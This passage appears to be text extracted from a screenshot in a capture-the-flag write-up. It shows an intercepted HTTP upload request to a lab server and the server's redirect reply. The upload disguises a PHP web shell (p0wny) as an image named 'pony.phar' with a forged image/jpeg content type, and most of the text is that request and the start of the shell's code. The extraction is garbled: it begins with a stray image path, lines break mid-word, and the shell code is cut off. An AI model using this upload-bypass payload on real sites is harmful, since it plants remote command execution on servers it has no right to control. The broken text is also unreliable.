 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://10.10.11.241:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=g79n2u9nbovp4hahfbpv6obt6u
14 Connection: close
15
16 ------WebKitFormBoundaryOYdne4qQlhObiEbT
17 Content-Disposition: form-data; name="image"; filename="
pony.phar"
18 Content-Type: image/jpeg
19
20 <?php
21
22 $SHELL_CONFIG = array(
23     'username' => 'p0wny',
24     'hostname' => 'shell',
25 );
26
27 function expandPath($path) {
28     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path,
$match)) {
29         exec("echo $match[1]", $stdout);
30         return $stdout[0] . $match[2];
31     }
32     return $path;
33 }
34
35 function allFunctionExist($list = array()) {
1 HTTP/1.1 302 Found
2 Date: Sun, 07 Apr 2024 19:13:11 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9